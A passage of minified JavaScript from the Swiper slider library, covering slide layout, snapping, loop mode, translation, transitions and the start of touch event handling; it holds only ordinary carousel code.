e;d[t]&&(e=d[t]),T&&a.grid.updateSlide(t,e,d),d[t]&&"none"===W(e,"display")||("auto"===r.slidesPerView?(V&&(d[t].style[a.getDirectionLabel("width")]=""),I=getComputedStyle(e),S=e.style.transform,x=e.style.webkitTransform,S&&(e.style.transform="none"),x&&(e.style.webkitTransform="none"),s=r.roundLengths?a.isHorizontal()?$(e,"width",!0):$(e,"height",!0):(E=i(I,"width"),C=i(I,"padding-left"),M=i(I,"padding-right"),P=i(I,"margin-left"),L=i(I,"margin-right"),(I=I.getPropertyValue("box-sizing"))&&"border-box"===I?E+P+L:({clientWidth:I,offsetWidth:k}=e,E+C+M+P+L+(k-I))),S&&(e.style.transform=S),x&&(e.style.webkitTransform=x),r.roundLengths&&(s=Math.floor(s))):(s=(l-(r.slidesPerView-1)*g)/r.slidesPerView,r.roundLengths&&(s=Math.floor(s)),d[t]&&(d[t].style[a.getDirectionLabel("width")]=s+"px")),d[t]&&(d[t].swiperSlideSize=s),m.push(s),r.centeredSlides?(b=b+s/2+w/2+g,0===w&&0!==t&&(b=b-l/2-g),0===t&&(b=b-l/2-g),Math.abs(b)<.001&&(b=0),r.roundLengths&&(b=Math.floor(b)),y%r.slidesPerGroup==0&&c.push(b),u.push(b)):(r.roundLengths&&(b=Math.floor(b)),(y-Math.min(a.params.slidesPerGroupSkip,y))%a.params.slidesPerGroup==0&&c.push(b),u.push(b),b=b+s+g),a.virtualSize+=s+g,w=s,y+=1)}if(a.virtualSize=Math.max(a.virtualSize,l)+h,t&&F&&("slide"===r.effect||"coverflow"===r.effect)&&(e.style.width=a.virtualSize+g+"px"),r.setWrapperSize&&(e.style[a.getDirectionLabel("width")]=a.virtualSize+g+"px"),T&&a.grid.updateWrapperSize(s,c),!r.centeredSlides){var A=[];for(let t=0;t<c.length;t+=1){let e=c[t];r.roundLengths&&(e=Math.floor(e)),c[t]<=a.virtualSize-l&&A.push(e)}c=A,1<Math.floor(a.virtualSize-l)-Math.floor(c[c.length-1])&&c.push(a.virtualSize-l)}if(n&&r.loop){var O=m[0]+g;if(1<r.slidesPerGroup){var N=Math.ceil((a.virtual.slidesBefore+a.virtual.slidesAfter)/r.slidesPerGroup),H=O*r.slidesPerGroup;for(let e=0;e<N;e+=1)c.push(c[c.length-1]+H)}for(let e=0;e<a.virtual.slidesBefore+a.virtual.slidesAfter;e+=1)1===r.slidesPerGroup&&c.push(c[c.length-1]+O),u.push(u[u.length-1]+O),a.virtualSize+=O}if(0===c.length&&(c=[0]),0!==g){const z=a.isHorizontal()&&t?"marginLeft":a.getDirectionLabel("marginRight");d.filter((e,t)=>!(r.cssMode&&!r.loop)||t!==d.length-1).forEach(e=>{e.style[z]=g+"px"})}if(r.centeredSlides&&r.centeredSlidesBounds){let t=0;m.forEach(e=>{t+=e+(g||0)});const D=(t-=g)-l;c=c.map(e=>e<=0?-v:e>D?D+h:e)}if(r.centerInsufficientSlides){let t=0;if(m.forEach(e=>{t+=e+(g||0)}),(t-=g)<l){const G=(l-t)/2;c.forEach((e,t)=>{c[t]=e-G}),u.forEach((e,t)=>{u[t]=e+G})}}if(Object.assign(a,{slides:d,snapGrid:c,slidesGrid:u,slidesSizesGrid:m}),r.centeredSlides&&r.cssMode&&!r.centeredSlidesBounds){R(e,"--swiper-centered-offset-before",-c[0]+"px"),R(e,"--swiper-centered-offset-after",a.size/2-m[m.length-1]/2+"px");const _=-a.snapGrid[0],q=-a.slidesGrid[0];a.snapGrid=a.snapGrid.map(e=>e+_),a.slidesGrid=a.slidesGrid.map(e=>e+q)}p!==o&&a.emit("slidesLengthChange"),c.length!==f&&(a.params.watchOverflow&&a.checkOverflow(),a.emit("snapGridLengthChange")),u.length!==B&&a.emit("slidesGridLengthChange"),r.watchSlidesProgress&&a.updateSlidesOffset(),a.emit("slidesUpdated"),n||r.cssMode||"slide"!==r.effect&&"fade"!==r.effect||(o=r.containerModifierClass+"backface-hidden",f=a.el.classList.contains(o),p<=r.maxBackfaceHiddenSlides?f||a.el.classList.add(o):f&&a.el.classList.remove(o))}},updateAutoHeight:function(e){const t=this,s=[],a=t.virtual&&t.params.virtual.enabled;let i=0,r;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);var l,n=e=>a?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&1<t.params.slidesPerView)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach(e=>{s.push(e)});else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){var o=t.activeIndex+r;if(o>t.slides.length&&!a)break;s.push(n(o))}else s.push(n(t.activeIndex));for(r=0;r<s.length;r+=1)void 0!==s[r]&&(l=s[r].offsetHeight,i=l>i?l:i);!i&&0!==i||(t.wrapperEl.style.height=i+"px")},updateSlidesOffset:function(){var t=this,s=t.slides,a=t.isElement?t.isHorizontal()?t.wrapperEl.offsetLeft:t.wrapperEl.offsetTop:0;for(let e=0;e<s.length;e+=1)s[e].swiperSlideOffset=(t.isHorizontal()?s[e].offsetLeft:s[e].offsetTop)-a-t.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var i=this;const r=i.params;var{slides:l,rtlTranslate:n,snapGrid:o}=i;if(0!==l.length){void 0===l[0].swiperSlideOffset&&i.updateSlidesOffset();let s=n?e:-e,a=(l.forEach(e=>{e.classList.remove(r.slideVisibleClass,r.slideFullyVisibleClass)}),i.visibleSlidesIndexes=[],i.visibleSlides=[],r.spaceBetween);"string"==typeof a&&0<=a.indexOf("%")?a=parseFloat(a.replace("%",""))/100*i.size:"string"==typeof a&&(a=parseFloat(a));for(let t=0;t<l.length;t+=1){var d=l[t];let e=d.swiperSlideOffset;r.cssMode&&r.centeredSlides&&(e-=l[0].swiperSlideOffset);var p=(s+(r.centeredSlides?i.minTranslate():0)-e)/(d.swiperSlideSize+a),c=(s-o[0]+(r.centeredSlides?i.minTranslate():0)-e)/(d.swiperSlideSize+a),u=-(s-e),m=u+i.slidesSizesGrid[t],v=0<=u&&u<=i.size-i.slidesSizesGrid[t];(0<=u&&u<i.size-1||1<m&&m<=i.size||u<=0&&m>=i.size)&&(i.visibleSlides.push(d),i.visibleSlidesIndexes.push(t),l[t].classList.add(r.slideVisibleClass)),v&&l[t].classList.add(r.slideFullyVisibleClass),d.progress=n?-p:p,d.originalProgress=n?-c:c}}},updateProgress:function(e){var t=this,s=(void 0===e&&(s=t.rtlTranslate?-1:1,e=t&&t.translate&&t.translate*s||0),t.params),a=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:r,isEnd:l,progressLoop:n}=t;var o,d,p,c=r,u=l;0==a?(i=0,r=!0,l=!0):(i=(e-t.minTranslate())/a,a=Math.abs(e-t.minTranslate())<1,o=Math.abs(e-t.maxTranslate())<1,r=a||i<=0,l=o||1<=i,a&&(i=0),o&&(i=1)),s.loop&&(a=t.getSlideIndexByData(0),o=t.getSlideIndexByData(t.slides.length-1),a=t.slidesGrid[a],o=t.slidesGrid[o],d=t.slidesGrid[t.slidesGrid.length-1],p=Math.abs(e),1<(n=a<=p?(p-a)/d:(p+d-o)/d))&&--n,Object.assign(t,{progress:i,progressLoop:n,isBeginning:r,isEnd:l}),(s.watchSlidesProgress||s.centeredSlides&&s.autoHeight)&&t.updateSlidesProgress(e),r&&!c&&t.emit("reachBeginning toEdge"),l&&!u&&t.emit("reachEnd toEdge"),(c&&!r||u&&!l)&&t.emit("fromEdge"),t.emit("progress",i)},updateSlidesClasses:function(){var t=this;const{slides:e,params:s,slidesEl:a,activeIndex:i}=t;var r=t.virtual&&s.virtual.enabled,l=t.grid&&s.grid&&1<s.grid.rows,n=e=>j(a,`.${s.slideClass}${e}, swiper-slide`+e)[0];e.forEach(e=>{e.classList.remove(s.slideActiveClass,s.slideNextClass,s.slidePrevClass)});let o,d,p;if(r)if(s.loop){let e=i-t.virtual.slidesBefore;(e=e<0?t.virtual.slides.length+e:e)>=t.virtual.slides.length&&(e-=t.virtual.slides.length),o=n(`[data-swiper-slide-index="${e}"]`)}else o=n(`[data-swiper-slide-index="${i}"]`);else l?(o=e.filter(e=>e.column===i)[0],p=e.filter(e=>e.column===i+1)[0],d=e.filter(e=>e.column===i-1)[0]):o=e[i];o&&(o.classList.add(s.slideActiveClass),l?(p&&p.classList.add(s.slideNextClass),d&&d.classList.add(s.slidePrevClass)):(p=function(e,t){for(var s=[];e.nextElementSibling;){var a=e.nextElementSibling;(!t||a.matches(t))&&s.push(a),e=a}return s}(o,`.${s.slideClass}, swiper-slide`)[0],(p=s.loop&&!p?e[0]:p)&&p.classList.add(s.slideNextClass),d=function(e,t){for(var s=[];e.previousElementSibling;){var a=e.previousElementSibling;(!t||a.matches(t))&&s.push(a),e=a}return s}(o,`.${s.slideClass}, swiper-slide`)[0],(d=s.loop&&0===!d?e[e.length-1]:d)&&d.classList.add(s.slidePrevClass))),t.emitSlidesClasses()},updateActiveIndex:function(e){const s=this;var a=s.rtlTranslate?s.translate:-s.translate,{snapGrid:i,params:r,activeIndex:l,realIndex:n,snapIndex:o}=s;let d=e,p;if(e=e=>{let t=e-s.virtual.slidesBefore;return(t=t<0?s.virtual.slides.length+t:t)>=s.virtual.slides.length&&(t-=s.virtual.slides.length),t},void 0===d&&(d=function(e){var{slidesGrid:t,params:s}=e,a=e.rtlTranslate?e.translate:-e.translate;let i;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?a>=t[e]&&a<t[e+1]-(t[e+1]-t[e])/2?i=e:a>=t[e]&&a<t[e+1]&&(i=e+1):a>=t[e]&&(i=e);return i=s.normalizeSlideIndex&&(i<0||void 0===i)?0:i}(s)),(p=0<=i.indexOf(a)?i.indexOf(a):(a=Math.min(r.slidesPerGroupSkip,d))+Math.floor((d-a)/r.slidesPerGroup))>=i.length&&(p=i.length-1),d!==l||s.params.loop)if(d===l&&s.params.loop&&s.virtual&&s.params.virtual.enabled)s.realIndex=e(d);else{a=s.grid&&r.grid&&1<r.grid.rows;let t;if(s.virtual&&r.virtual.enabled&&r.loop)t=e(d);else if(a){i=s.slides.filter(e=>e.column===d)[0];let e=parseInt(i.getAttribute("data-swiper-slide-index"),10);Number.isNaN(e)&&(e=Math.max(s.slides.indexOf(i),0)),t=Math.floor(e/r.grid.rows)}else t=s.slides[d]&&(e=s.slides[d].getAttribute("data-swiper-slide-index"),e)?parseInt(e,10):d;Object.assign(s,{previousSnapIndex:o,snapIndex:p,previousRealIndex:n,realIndex:t,previousIndex:l,activeIndex:d}),s.initialized&&f(s),s.emit("activeIndexChange"),s.emit("snapIndexChange"),(s.initialized||s.params.runCallbacksOnInit)&&(n!==t&&s.emit("realIndexChange"),s.emit("slideChange"))}else p!==o&&(s.snapIndex=p,s.emit("snapIndexChange"))},updateClickedSlide:function(e,t){var s=this;const a=s.params;let i=e.closest(`.${a.slideClass}, swiper-slide`),r=(!i&&s.isElement&&t&&1<t.length&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach(e=>{!i&&e.matches&&e.matches(`.${a.slideClass}, swiper-slide`)&&(i=e)}),!1),l;if(i)for(let e=0;e<s.slides.length;e+=1)if(s.slides[e]===i){r=!0,l=e;break}i&&r?(s.clickedSlide=i,s.virtual&&s.params.virtual.enabled?s.clickedIndex=parseInt(i.getAttribute("data-swiper-slide-index"),10):s.clickedIndex=l,a.slideToClickedSlide&&void 0!==s.clickedIndex&&s.clickedIndex!==s.activeIndex&&s.slideToClickedSlide()):(s.clickedSlide=void 0,s.clickedIndex=void 0)}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var{params:t,rtlTranslate:s,translate:a,wrapperEl:i}=this;if(t.virtualTranslate)return s?-a:a;if(t.cssMode)return a;let r=z(i,e);return r+=this.cssOverflowAdjustment(),(r=s?-r:r)||0},setTranslate:function(e,t){var s=this,{rtlTranslate:a,params:i,wrapperEl:r,progress:l}=s;let n=0,o=0;s.isHorizontal()?n=a?-e:e:o=e,i.roundLengths&&(n=Math.floor(n),o=Math.floor(o)),s.previousTranslate=s.translate,s.translate=s.isHorizontal()?n:o,i.cssMode?r[s.isHorizontal()?"scrollLeft":"scrollTop"]=s.isHorizontal()?-n:-o:i.virtualTranslate||(s.isHorizontal()?n-=s.cssOverflowAdjustment():o-=s.cssOverflowAdjustment(),r.style.transform=`translate3d(${n}px, ${o}px, 0px)`);let d;a=s.maxTranslate()-s.minTranslate(),(d=0==a?0:(e-s.minTranslate())/a)!==l&&s.updateProgress(e),s.emit("setTranslate",s.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,s,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===s&&(s=!0),void 0===a&&(a=!0);const r=this;var{params:l,wrapperEl:n}=r;if(r.animating&&l.preventInteractionOnTransition)return!1;var o=r.minTranslate(),d=r.maxTranslate();let p;if(p=a&&o<e?o:a&&e<d?d:e,r.updateProgress(p),l.cssMode){o=r.isHorizontal();if(0===t)n[o?"scrollLeft":"scrollTop"]=-p;else{if(!r.support.smoothScroll)return x({swiper:r,targetPosition:-p,side:o?"left":"top"}),!0;n.scrollTo({[o?"left":"top"]:-p,behavior:"smooth"})}}else 0===t?(r.setTransition(0),r.setTranslate(p),s&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionEnd"))):(r.setTransition(t),r.setTranslate(p),s&&(r.emit("beforeTransitionStart",t,i),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,s)&&r.emit("transitionEnd")}),r.wrapperEl.addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd)));return!0}},transition:{setTransition:function(e,t){this.params.cssMode||(this.wrapperEl.style.transitionDuration=e+"ms",this.wrapperEl.style.transitionDelay=0===e?"0ms":""),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var s=this["params"];s.cssMode||(s.autoHeight&&this.updateAutoHeight(),n({swiper:this,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);var s=this["params"];this.animating=!1,s.cssMode||(this.setTransition(0),n({swiper:this,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e,t,s,a,i){void 0===t&&(t=this.params.speed),void 0===s&&(s=!0),"string"==typeof(e=void 0===e?0:e)&&(e=parseInt(e,10));const r=this;let l=e;l<0&&(l=0);const{params:n,snapGrid:o,slidesGrid:d,previousIndex:p,activeIndex:c,rtlTranslate:u,wrapperEl:m,enabled:v}=r;if(r.animating&&n.preventInteractionOnTransition||!v&&!a&&!i)return!1;let h=(e=Math.min(r.params.slidesPerGroupSkip,l))+Math.floor((l-e)/r.params.slidesPerGroup);var f=-o[h=h>=o.length?o.length-1:h];if(n.normalizeSlideIndex)for(let e=0;e<d.length;e+=1){var g=-Math.floor(100*f),b=Math.floor(100*d[e]),w=Math.floor(100*d[e+1]);void 0!==d[e+1]?b<=g&&g<w-(w-b)/2?l=e:b<=g&&g<w&&(l=e+1):b<=g&&(l=e)}if(r.initialized&&l!==c){if(!r.allowSlideNext&&(u?f>r.translate&&f>r.minTranslate():f<r.translate&&f<r.minTranslate()))return!1;if(!r.allowSlidePrev&&f>r.translate&&f>r.maxTranslate()&&(c||0)!==l)return!1}l!==(p||0)&&s&&r.emit("beforeSlideChangeStart"),r.updateProgress(f);let y;if(y=l>c?"next":l<c?"prev":"reset",u&&-f===r.translate||!u&&f===r.translate)return r.updateActiveIndex(l),n.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==n.effect&&r.setTranslate(f),"reset"!==y&&(r.transitionStart(s,y),r.transitionEnd(s,y)),!1;if(n.cssMode){const T=r.isHorizontal(),S=u?f:-f;if(0===t){i=r.virtual&&r.params.virtual.enabled;i&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),i&&!r._cssModeVirtualInitialSet&&0<r.params.initialSlide?(r._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{m[T?"scrollLeft":"scrollTop"]=S})):m[T?"scrollLeft":"scrollTop"]=S,i&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._immediateVirtual=!1})}else{if(!r.support.smoothScroll)return x({swiper:r,targetPosition:S,side:T?"left":"top"}),!0;m.scrollTo({[T?"left":"top"]:S,behavior:"smooth"})}}else r.setTransition(t),r.setTranslate(f),r.updateActiveIndex(l),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,a),r.transitionStart(s,y),0===t?r.transitionEnd(s,y):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(s,y))}),r.wrapperEl.addEventListener("transitionend",r.onSlideToWrapperTransitionEnd));return!0},slideToLoop:function(a,e,t,s){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),"string"==typeof(a=void 0===a?0:a)&&(a=parseInt(a,10));const i=this;var r=i.grid&&i.params.grid&&1<i.params.grid.rows;let l=a;if(i.params.loop)if(i.virtual&&i.params.virtual.enabled)l+=i.virtual.slidesBefore;else{let e;if(r){const o=l*i.params.grid.rows;e=i.slides.filter(e=>+e.getAttribute("data-swiper-slide-index")==o)[0].column}else e=i.getSlideIndexByData(l);var a=r?Math.ceil(i.slides.length/i.params.grid.rows):i.slides.length,n=i.params["centeredSlides"];let t=i.params.slidesPerView,s=("auto"===t?t=i.slidesPerViewDynamic():(t=Math.ceil(parseFloat(i.params.slidesPerView,10)),n&&t%2==0&&(t+=1)),a-e<t);if((s=n?s||e<Math.ceil(t/2):s)&&(n=n?e<i.activeIndex?"prev":"next":e-i.activeIndex-1<i.params.slidesPerView?"next":"prev",i.loopFix({direction:n,slideTo:!0,activeSlideIndex:"next"==n?e+1:e-a+1,slideRealIndex:"next"==n?i.realIndex:void 0})),r){const d=l*i.params.grid.rows;l=i.slides.filter(e=>+e.getAttribute("data-swiper-slide-index")==d)[0].column}else l=i.getSlideIndexByData(l)}return requestAnimationFrame(()=>{i.slideTo(l,e,t,s)}),i},slideNext:function(e,t,s){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);const a=this;var{enabled:i,params:r,animating:l}=a;if(!i)return a;let n=r.slidesPerGroup;"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(n=Math.max(a.slidesPerViewDynamic("current",!0),1));const o=a.activeIndex<r.slidesPerGroupSkip?1:n;if(i=a.virtual&&r.virtual.enabled,r.loop){if(l&&!i&&r.loopPreventsSliding)return!1;if(a.loopFix({direction:"next"}),a._clientLeft=a.wrapperEl.clientLeft,a.activeIndex===a.slides.length-1&&r.cssMode)return requestAnimationFrame(()=>{a.slideTo(a.activeIndex+o,e,t,s)}),!0}return r.rewind&&a.isEnd?a.slideTo(0,e,t,s):a.slideTo(a.activeIndex+o,e,t,s)},slidePrev:function(e,t,s){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);const a=this;var{params:i,snapGrid:r,slidesGrid:l,rtlTranslate:n,enabled:o,animating:d}=a;if(!o)return a;if(o=a.virtual&&i.virtual.enabled,i.loop){if(d&&!o&&i.loopPreventsSliding)return!1;a.loopFix({direction:"prev"}),a._clientLeft=a.wrapperEl.clientLeft}function p(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const c=p(n?a.translate:-a.translate);d=r.map(e=>p(e));let u=r[d.indexOf(c)-1];if(void 0===u&&i.cssMode){let s;r.forEach((e,t)=>{c>=e&&(s=t)}),void 0!==s&&(u=r[0<s?s-1:s])}let m=0;return void 0!==u&&((m=l.indexOf(u))<0&&(m=a.activeIndex-1),"auto"===i.slidesPerView)&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(m=m-a.slidesPerViewDynamic("previous",!0)+1,m=Math.max(m,0)),i.rewind&&a.isBeginning?(o=a.params.virtual&&a.params.virtual.enabled&&a.virtual?a.virtual.slides.length-1:a.slides.length-1,a.slideTo(o,e,t,s)):i.loop&&0===a.activeIndex&&i.cssMode?(requestAnimationFrame(()=>{a.slideTo(m,e,t,s)}),!0):a.slideTo(m,e,t,s)},slideReset:function(e,t,s){return void 0===e&&(e=this.params.speed),this.slideTo(this.activeIndex,e,t=void 0===t?!0:t,s)},slideToClosest:function(e,t,s,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===a&&(a=.5);var i=this;let r=i.activeIndex;var l,n=(n=Math.min(i.params.slidesPerGroupSkip,r))+Math.floor((r-n)/i.params.slidesPerGroup),o=i.rtlTranslate?i.translate:-i.translate;return o>=i.snapGrid[n]?(l=i.snapGrid[n],(i.snapGrid[n+1]-l)*a<o-l&&(r+=i.params.slidesPerGroup)):o-(l=i.snapGrid[n-1])<=(i.snapGrid[n]-l)*a&&(r-=i.params.slidesPerGroup),r=Math.max(r,0),r=Math.min(r,i.slidesGrid.length-1),i.slideTo(r,e,t,s)},slideToClickedSlide:function(){const e=this;var t,{params:s,slidesEl:a}=e,i="auto"===s.slidesPerView?e.slidesPerViewDynamic():s.slidesPerView;let r=e.clickedIndex;var l=e.isElement?"swiper-slide":"."+s.slideClass;s.loop?e.animating||(t=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),s.centeredSlides?r<e.loopedSlides-i/2||r>e.slides.length-e.loopedSlides+i/2?(e.loopFix(),r=e.getSlideIndex(j(a,l+`[data-swiper-slide-index="${t}"]`)[0]),M(()=>{e.slideTo(r)})):e.slideTo(r):r>e.slides.length-i?(e.loopFix(),r=e.getSlideIndex(j(a,l+`[data-swiper-slide-index="${t}"]`)[0]),M(()=>{e.slideTo(r)})):e.slideTo(r)):e.slideTo(r)}},loop:{loopCreate:function(e){const a=this,{params:i,slidesEl:t}=a;var s,r,l,n,o;!i.loop||a.virtual&&a.params.virtual.enabled||(s=()=>{j(t,`.${i.slideClass}, swiper-slide`).forEach((e,t)=>{e.setAttribute("data-swiper-slide-index",t)})},n=a.grid&&i.grid&&1<i.grid.rows,r=i.slidesPerGroup*(n?i.grid.rows:1),l=a.slides.length%r!=0,n=n&&a.slides.length%i.grid.rows!=0,o=t=>{for(let e=0;e<t;e+=1){var s=a.isElement?P("swiper-slide",[i.slideBlankClass]):P("div",[i.slideClass,i.slideBlankClass]);a.slidesEl.append(s)}},l?i.loopAddBlankSlides?(o(r-a.slides.length%r),a.recalcSlides(),a.updateSlides()):A("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)"):n&&(i.loopAddBlankSlides?(o(i.grid.rows-a.slides.length%i.grid.rows),a.recalcSlides(),a.updateSlides()):A("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)")),s(),a.loopFix({slideRealIndex:e,direction:i.centeredSlides?void 0:"next"}))},loopFix:function(r){let{slideRealIndex:l,slideTo:n=!0,direction:o,setTranslate:d,activeSlideIndex:p,byController:c,byMousewheel:u}=void 0===r?{}:r;const m=this;if(m.params.loop){m.emit("beforeLoopFix");const{slides:x,allowSlidePrev:E,allowSlideNext:C,slidesEl:M,params:P}=m;r=P["centeredSlides"];if(m.allowSlidePrev=!0,m.allowSlideNext=!0,m.virtual&&P.virtual.enabled)n&&(P.centeredSlides||0!==m.snapIndex?P.centeredSlides&&m.snapIndex<P.slidesPerView?m.slideTo(m.virtual.slides.length+m.snapIndex,0,!1,!0):m.snapIndex===m.snapGrid.length-1&&m.slideTo(m.virtual.slidesBefore,0,!1,!0):m.slideTo(m.virtual.slides.length,0,!1,!0)),m.allowSlidePrev=E,m.allowSlideNext=C;else{let e=P.slidesPerView;"auto"===e?e=m.slidesPerViewDynamic():(e=Math.ceil(parseFloat(P.slidesPerView,10)),r&&e%2==0&&(e+=1));var v=P.slidesPerGroupAuto?e:P.slidesPerGroup;let t=v;t%v!=0&&(t+=v-t%v),t+=P.loopAdditionalSlides,m.loopedSlides=t;var h=m.grid&&P.grid&&1<P.grid.rows,f=(x.length<e+t?A("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):h&&"row"===P.grid.fill&&A("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`"),[]);const L=[];let s=m.activeIndex;void 0===p?p=m.getSlideIndex(x.filter(e=>e.classList.contains(P.slideActiveClass))[0]):s=p;var g="next"===o||!o,b="prev"===o||!o;let a=0,i=0;var w=h?Math.ceil(x.length/P.grid.rows):x.length,y=(h?x[p].column:p)+(r&&void 0===d?-e/2+.5:0);if(y<t){a=Math.max(t-y,v);for(let e=0;e<t-y;e+=1){var T=e-Math.floor(e/w)*w;if(h){var S=w-T-1;for(let e=x.length-1;0<=e;--e)x[e].column===S&&f.push(e)}else f.push(w-T-1)}}else if(y+e>w-t){i=Math.max(y-(w-2*t),v);for(let e=0;e<i;e+=1){const I=e-Math.floor(e/w)*w;h?x.forEach((e,t)=>{e.column===I&&L.push(t)}):L.push(I)}}if(m.__preventObserver__=!0,requestAnimationFrame(()=>{m.__preventObserver__=!1}),b&&f.forEach(e=>{x[e].swiperLoopMoveDOM=!0,M.prepend(x[e]),x[e].swiperLoopMoveDOM=!1}),g&&L.forEach(e=>{x[e].swiperLoopMoveDOM=!0,M.append(x[e]),x[e].swiperLoopMoveDOM=!1}),m.recalcSlides(),"auto"===P.slidesPerView?m.updateSlides():h&&(0<f.length&&b||0<L.length&&g)&&m.slides.forEach((e,t)=>{m.grid.updateSlide(t,e,m.slides)}),P.watchSlidesProgress&&m.updateSlidesOffset(),n&&(0<f.length&&b?void 0===l?(r=m.slidesGrid[s],v=m.slidesGrid[s+a]-r,u?m.setTranslate(m.translate-v):(m.slideTo(s+a,0,!1,!0),d&&(m.touchEventsData.startTranslate=m.touchEventsData.startTranslate-v,m.touchEventsData.currentTranslate=m.touchEventsData.currentTranslate-v))):d&&(b=h?f.length/P.grid.rows:f.length,m.slideTo(m.activeIndex+b,0,!1,!0),m.touchEventsData.currentTranslate=m.translate):0<L.length&&g&&(void 0===l?(r=m.slidesGrid[s],v=m.slidesGrid[s-i]-r,u?m.setTranslate(m.translate-v):(m.slideTo(s-i,0,!1,!0),d&&(m.touchEventsData.startTranslate=m.touchEventsData.startTranslate-v,m.touchEventsData.currentTranslate=m.touchEventsData.currentTranslate-v))):(b=h?L.length/P.grid.rows:L.length,m.slideTo(m.activeIndex-b,0,!1,!0)))),m.allowSlidePrev=E,m.allowSlideNext=C,m.controller&&m.controller.control&&!c){const k={slideRealIndex:l,direction:o,setTranslate:d,activeSlideIndex:p,byController:!0};Array.isArray(m.controller.control)?m.controller.control.forEach(e=>{!e.destroyed&&e.params.loop&&e.loopFix({...k,slideTo:e.params.slidesPerView===P.slidesPerView&&n})}):m.controller.control instanceof m.constructor&&m.controller.control.params.loop&&m.controller.control.loopFix({...k,slideTo:m.controller.control.params.slidesPerView===P.slidesPerView&&n})}}m.emit("loopFix")}},loopDestroy:function(){var e=this;const{params:t,slidesEl:s}=e;if(!(!t.loop||e.virtual&&e.params.virtual.enabled)){e.recalcSlides();const a=[];e.slides.forEach(e=>{var t=void 0===e.swiperSlideIndex?+e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;a[t]=e}),e.slides.forEach(e=>{e.removeAttribute("data-swiper-slide-index")}),a.forEach(e=>{s.append(e)}),e.recalcSlides(),e.slideTo(e.realIndex,0)}}},grabCursor:{setGrabCursor:function(e){const t=this;var s;!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode||(s="container"===t.params.touchEventsTarget?t.el:t.wrapperEl,t.isElement&&(t.__preventObserver__=!0),s.style.cursor="move",s.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1}))},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1}))}},events:{attachEvents:function(){var e=this,t=e["params"];e.onTouchStart=function(s){var a=this,i=k();let r=s;if(r.originalEvent&&(r=r.originalEvent),s=a.touchEventsData,"pointerdown"===r.type){if(null!==s.pointerId&&s.pointerId!==r.pointerId)return;s.pointerId=r.pointerId}else"touchstart"===r.type&&1===r.targetTouches.length&&(s.touchId=r.targetTouches[0].identifier);if("touchstart"===r.type)g(a,r,r.targetTouches[0].pageX);else{var{params:l,touches:n,enabled:o}=a;if(o&&(l.simulateTouch||"mouse"!==r.pointerType)&&(!a.animating||!l.preventInteractionOnTransition)){!a.animating&&l.cssMode&&l.loop&&a.loopFix();let t=r.target;if(("wrapper"!==l.touchEventsTarget||a.wrapperEl.contains(t))&&!("which"in r&&3===r.which||"button"in r&&0<r.button||s.isTouched&&s.isMoved)){var 